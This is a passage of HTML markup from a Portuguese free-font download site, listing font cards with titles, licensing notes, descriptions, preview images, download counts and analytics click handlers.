        <a href="https://pt.ffonts.net/Trippin-HM.font" title="Trippin' HM" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/Trippin-HM.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/T/R/Trippin-HM.webp" width="730" height="200" alt="Trippin' HM  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/Trippin-HM_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/T/R/Trippin-HM.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Trippin-HM.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Trippin' HM Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">747 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Trippin-HM.font" title="Trippin' HM Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Dirt2-SoulStalker-Dirt2com.font" title="Dirt2 SoulStalker - Dirt2.com" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Dirt2 SoulStalker - Dirt2.com
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 21 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Free for Personal Use. To use commercially please visit the http://dirt2.com  )</span></p><p class="s11 tdu"><span class="blk"> A gothic and grunge font with ornate flourishes and distressed textures.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Dirt2-SoulStalker-Dirt2com.font" title="Dirt2 SoulStalker - Dirt2.com" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/I/Dirt2-SoulStalker-Dirt2com.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/I/Dirt2-SoulStalker-Dirt2com.webp" width="730" height="200" alt="Dirt2 SoulStalker - Dirt2.com  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/I/Dirt2-SoulStalker-Dirt2com_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/I/Dirt2-SoulStalker-Dirt2com.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Dirt2-SoulStalker-Dirt2com.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Dirt2 SoulStalker - Dirt2.com Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">7024 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Dirt2-SoulStalker-Dirt2com.font" title="Dirt2 SoulStalker - Dirt2.com Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Loyal-Fame.font" title="Loyal Fame" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Loyal Fame
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 21 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Andrew Hart - dirt2.com  )</span></p><p class="s11 tdu"><span class="blk"> A whimsical and decorative font with curly, flowing letterforms.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Loyal-Fame.font" title="Loyal Fame" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/O/Loyal-Fame.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/O/Loyal-Fame.webp" width="730" height="200" alt="Loyal Fame  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/O/Loyal-Fame_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/O/Loyal-Fame.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Loyal-Fame.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Loyal Fame Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">10836 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Loyal-Fame.font" title="Loyal Fame Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Kings-of-Pacifica.font" title="Kings of Pacifica" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Kings of Pacifica
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 21 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Andrew Hart - dirt2.com  )</span></p><p class="s11 tdu"><span class="blk"> An eclectic, ransom note-style font with diverse, bold characters and grunge elements.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Kings-of-Pacifica.font" title="Kings of Pacifica" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kings-of-Pacifica.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kings-of-Pacifica.webp" width="730" height="200" alt="Kings of Pacifica  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kings-of-Pacifica_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/I/Kings-of-Pacifica.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Kings-of-Pacifica.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Kings of Pacifica Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">461 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Kings-of-Pacifica.font" title="Kings of Pacifica Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Juicy-Hunt.font" title="Juicy Hunt" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Juicy Hunt
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 21 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Juicy-Hunt.font" title="Juicy Hunt" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/J/U/Juicy-Hunt.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/J/U/Juicy-Hunt.webp" width="730" height="200" alt="Juicy Hunt  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/U/Juicy-Hunt_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/J/U/Juicy-Hunt.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Juicy-Hunt.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Juicy Hunt Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">2677 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Juicy-Hunt.font" title="Juicy Hunt Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Vloderstone.font" title="Vloderstone" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Vloderstone
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 21 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Andrew Hart - dirt2.com  )</span></p><p class="s11 tdu"><span class="blk"> A modern, geometric font with thin, elongated strokes and a minimalistic design.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Vloderstone.font" title="Vloderstone" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/V/L/Vloderstone.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/V/L/Vloderstone.webp" width="730" height="200" alt="Vloderstone  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/L/Vloderstone_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/V/L/Vloderstone.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Vloderstone.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Vloderstone Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">285 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Vloderstone.font" title="Vloderstone Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/GoodPeace.font" title="GoodPeace" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                GoodPeace
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 21 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Andrew Hart - dirt2.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a vintage, grunge aesthetic.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/GoodPeace.font" title="GoodPeace" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/GoodPeace.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/G/O/GoodPeace.webp" width="730" height="200" alt="GoodPeace  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/O/GoodPeace_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/G/O/GoodPeace.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/GoodPeace.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="GoodPeace Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">298 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/GoodPeace.font" title="GoodPeace Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Katy-Berry.font" title="Katy Berry" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Katy Berry
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Jul 21 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Andrew Hart - dirt2.com  )</span></p><p class="s11 tdu"><span class="blk"> A playful and whimsical font with bold, expressive curves and loops.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Katy-Berry.font" title="Katy Berry" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/K/A/Katy-Berry.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/K/A/Katy-Berry.webp" width="730" height="200" alt="Katy Berry  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/A/Katy-Berry_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/K/A/Katy-Berry.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Katy-Berry.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Katy Berry Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">15933 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Katy-Berry.font" title="Katy Berry Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/DBE-Hydrogen.font" title="DBE-Hydrogen" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DBE-Hydrogen
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Aug 20 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/davalignllc/" class="dgr">davalignllc</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/DBE-Hydrogen.font" title="DBE-Hydrogen" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/B/DBE-Hydrogen.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/B/DBE-Hydrogen.webp" width="730" height="200" alt="DBE-Hydrogen  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/B/DBE-Hydrogen_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/B/DBE-Hydrogen.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/DBE-Hydrogen.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DBE-Hydrogen Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">381 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/DBE-Hydrogen.font" title="DBE-Hydrogen Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/DBE-Lithium.font" title="DBE-Lithium" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                DBE-Lithium
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Aug 22 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    <p class="s11 tdu"><span class="blk">Fonte por <a href="https://pt.ffonts.net/myfonts/davalignllc/" class="dgr">davalignllc</a>. For commercial use please contact the owner.</span></p>
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/DBE-Lithium.font" title="DBE-Lithium" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/B/DBE-Lithium.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/B/DBE-Lithium.webp" width="730" height="200" alt="DBE-Lithium  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/B/DBE-Lithium_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/B/DBE-Lithium.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/DBE-Lithium.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="DBE-Lithium Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">158 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/DBE-Lithium.font" title="DBE-Lithium Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Sketchy.font" title="Sketchy" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Sketchy
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Oct 14 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Thomas O`Callaghan - www.tomocallaghan.co.uk  )</span></p><p class="s11 tdu"><span class="blk"> A bold, sketch-like font with uneven, hand-drawn strokes.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Sketchy.font" title="Sketchy" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/S/K/Sketchy12.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/S/K/Sketchy12.webp" width="730" height="200" alt="Sketchy  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/K/Sketchy_example_1.jpg';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/S/K/Sketchy12.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Sketchy.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Sketchy Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">848 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Sketchy.font" title="Sketchy Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/ice-age-font.font" title="ice age font" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                ice age font
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/ice-age-font.font" title="ice age font" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/I/C/ice-age-font.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/C/ice-age-font.webp" width="730" height="200" alt="ice age font  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/C/ice-age-font_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/C/ice-age-font.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/ice-age-font.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="ice age font Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">8251 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/ice-age-font.font" title="ice age font Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Dennes-Aliens.font" title="Denne's Aliens" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Denne's Aliens
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Denise Bentulan - douxiegirl.com. Personal-use only. For commercial use please contact owner.  )</span></p><p class="s11 tdu"><span class="blk"> A playful, alien-themed font with quirky patterns and textures.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Dennes-Aliens.font" title="Denne's Aliens" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Dennes-Aliens.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/D/E/Dennes-Aliens.webp" width="730" height="200" alt="Denne's Aliens  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Dennes-Aliens_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/D/E/Dennes-Aliens.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Dennes-Aliens.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Denne's Aliens Baixar"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Baixar</span>
        </a>
        <span class="downloadsfont_css">862 baixar</span>
    </div>

    <a href="https://webfonts.ffonts.net/Dennes-Aliens.font" title="Denne's Aliens Baixar fontes" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://pt.ffonts.net/Fighting-Spirit-TBS.font" title="Fighting Spirit TBS" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Fighting Spirit TBS
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Adicionado <strong>Nov 24 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Press Gang Studios - Andeh Pinkard - www.pressgang-studios.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, dynamic font with sharp, jagged edges and an energetic style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://pt.ffonts.net/Fighting-Spirit-TBS.font" title="Fighting Spirit TBS" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fighting-Spirit-TBS.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fighting-Spirit-TBS.webp" width="730" height="200" alt="Fighting Spirit TBS  baixar fontes gratis" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fighting-Spirit-TBS_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/F/I/Fighting-Spirit-TBS.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://pt.ffonts.net/Fighting-Spirit-TBS.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Fighting Spirit TBS Baixar"  
